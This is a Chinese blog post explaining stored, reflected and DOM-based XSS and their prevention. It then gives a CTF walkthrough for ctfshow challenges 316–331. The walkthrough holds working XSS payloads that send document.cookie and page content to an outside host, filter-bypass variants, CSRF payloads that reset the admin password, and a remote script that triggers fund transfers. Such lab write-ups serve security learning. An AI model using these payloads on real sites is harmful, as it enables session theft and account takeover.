XSS

XSS

Cross-Site Scripting(跨站脚本攻击)简称 XSS,是一种代码注入攻击。攻击者通过在目标网站上注入恶意脚本,使之在用户的浏览器上运行。利用这些恶意脚本,攻击者可获取用户的敏感信息如 Cookie、SessionID 等,进而危害数据安全。

XSS 的本质是:恶意代码未经过滤,与网站正常的代码混在一起;浏览器无法分辨哪些脚本是可信的,导致恶意脚本被执行。而由于直接在用户的终端执行,恶意代码能够直接获取用户的信息,或者利用这些信息冒充用户向网站发起攻击者定义的请求。在部分情况下,由于输入的限制,注入的恶意脚本比较短。但可以通过引入外部的脚本,并由浏览器执行,来完成比较复杂的攻击策略。

XSS 分类

存储型 XSS

存储型 XSS 的攻击步骤:

- 攻击者将恶意代码提交到目标网站的数据库中。

- 用户打开目标网站时,网站服务端将恶意代码从数据库取出,拼接在 HTML 中返回给浏览器。

- 用户浏览器接收到响应后解析执行,混在其中的恶意代码也被执行。

- 恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作。

这种攻击常见于带有用户保存数据的网站功能,如论坛发帖、商品评论、用户私信等。

反射型 XSS

反射型 XSS 的攻击步骤:

- 攻击者构造出特殊的 URL,其中包含恶意代码。

- 用户打开带有恶意代码的 URL 时,网站服务端将恶意代码从 URL 中取出,拼接在 HTML 中返回给浏览器。

- 用户浏览器接收到响应后解析执行,混在其中的恶意代码也被执行。

- 恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作。

反射型 XSS 跟存储型 XSS 的区别是:存储型 XSS 的恶意代码存在数据库里,反射型 XSS 的恶意代码存在 URL 里。

反射型 XSS 漏洞常见于通过 URL 传递参数的功能,如网站搜索、跳转等。

由于需要用户主动打开恶意的 URL 才能生效,攻击者往往会结合多种手段诱导用户点击。

POST 的内容也可以触发反射型 XSS,只不过其触发条件比较苛刻(需要构造表单提交页面,并引导用户点击),所以非常少见。

DOM 型 XSS

DOM 型 XSS 的攻击步骤:

- 攻击者构造出特殊的 URL,其中包含恶意代码。

- 用户打开带有恶意代码的 URL。

- 用户浏览器接收到响应后解析执行,前端 JavaScript 取出 URL 中的恶意代码并执行。

- 恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作。

DOM 型 XSS 跟前两种 XSS 的区别:DOM 型 XSS 攻击中,取出和执行恶意代码由浏览器端完成,属于前端 JavaScript 自身的安全漏洞,而其他两种 XSS 都属于服务端的安全漏洞。

XSS 攻击的预防

XSS 攻击有两大要素:

- 攻击者提交恶意代码。

- 浏览器执行恶意代码。

输入过滤

前端检测不靠谱,xss会绕过前端检测,所以需要防止浏览器执行恶意代码

- 防止 HTML 中出现注入。

- 防止 JavaScript 执行时,执行恶意代码。

预防存储型和反射型 XSS 攻击

- 改成纯前端渲染,把代码和数据分隔开。

- 对 HTML 做充分转义。

预防 DOM 型 XSS 攻击

- 前端做预防

输入内容长度控制

对于不受信任的输入,都应该限定一个合理的长度。虽然无法完全防止 XSS 发生,但可以增加 XSS 攻击的难度。

其他安全措施

- HTTP-only Cookie: 禁止 JavaScript 读取某些敏感 Cookie,攻击者完成 XSS 注入后也无法窃取此 Cookie。

- 验证码:防止脚本冒充用户提交危险操作。

各种绕过方式

题

反射型:

ctfshow xss:316-326

316:

<scirpt>alert("xss");</script>

window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie

<script>window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie</script>

<script>window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie</script>

317:

<img src=1 onerror=alert("xss");> //alert("xss") 触发语句

<img src=1 onload=window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie;>

<input onfocus="window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie">

<body onload=window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie;></body>

鼠标事件:错误事件(onerror),有单击事件(onclick),指向触发,还有得是直接载入时间(onload)触发

事件描述:

onclick 在用户使用鼠标左键点击对象时触发

ondblclick 用户双击对象时触发

onmousedown 用户用任何鼠标按键单击对象时触发

onmouseenter/onmouseover 用户将鼠标指针移动到对象内时触发

onmouseleave/onmouseout 用户将鼠标移出对象边界时触发

onmousemove 用户将鼠标划过对象时触发

onmouseup 用户在鼠标位于对象之上时释放鼠标按钮触发

onmousewheel 鼠标滚轮按钮旋转时触发

onpaste 用户粘贴数据以便从剪切板向文档传输数据在目标对象上时触发

onpropertychange 在对象上发生对象属性更改时触发

onkeydown 用户按下键盘按键时触发

onerror 装载文档或图像的过程中发生错误时触发

onload 加载完毕自动触发

318:过滤img

317、318、319:

<body onload=window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie;></body>

通杀

320、321:过滤空格,空格用/代替

<body/onload=window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie;></body>

322-326

<img/src="x"/onerror=alert("xss");>

<svg/onload="window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie;">

存储型:

327:

收件人填写admin,在留言板写入

<script>window.location.href='http://wuhuachunai.cn/get.php?c='+document.cookie</script>

328:



随便注册一个账号登录进去说我不是管理员,用playload注册账号密码,机器人在后台查看时触发获得管理员cookie,这里是PHPSESSID

抓包修改本站PHPSESSID。

329:

同328操作,但是失败。原因:cookie一直在更新

构造payload,让这个的值,在触发的时候发送到指定位置。

<script>

$('.laytable-cell-1-0-1').each(function(index,value){

if(value.innerHTML.indexOf('ctf'+'show')>-1){

window.location.href='http://wuhuachunai.cn/get.php?c='+value.innerHTML;

}

});

</script>

得到页面内容ctfshowdacaiji,结合页面显示,确定用户名admin密码dacaiji



330:csrf

正常同上攻击

发现修改密码窗口

抓包发现访问了/api/change.php?p=a

攻击:注册一个用户和密码存在跳转修改密码的URL地址链接。

构造payload:

<script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script>

这样登录后,就可以用admin 123来进行管理员的登录

331:

使用post提交

构造payload:

<script>

$.ajax({

url:'http://127.0.0.1/api/change.php',

type:'post',

data:{

p:'123'

}

});

</script>

用admin登录,就可以得到flag



331:

// a.js

$.ajax({

url: "http://127.0.0.1/api/amount.php",

method: "POST",

data:{

'u':'test',

'a':10000

},

cache: false,

success: function(res){

}});

在注册处,创建账号

playload:<script src="http://wuhuachunai.cn/a.js"></script>

后台admin bot点击后会给 test 用户转账

再注册一个test收钱

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY